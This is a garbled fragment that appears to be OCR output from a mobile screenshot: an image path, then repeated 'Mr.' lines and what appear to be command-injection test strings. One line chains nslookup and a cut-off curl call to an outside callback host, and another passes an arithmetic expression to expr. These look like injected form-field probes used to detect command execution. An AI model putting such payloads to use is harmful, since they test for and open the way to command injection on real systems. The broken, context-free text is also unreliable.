
Mr.
(nslookup -q=cname hitwqosmjavpge81a6.bxss.me||curl hitwqosmj
expr 9000683218 - 932728
Mr.
Mr.
Mr.
Mr.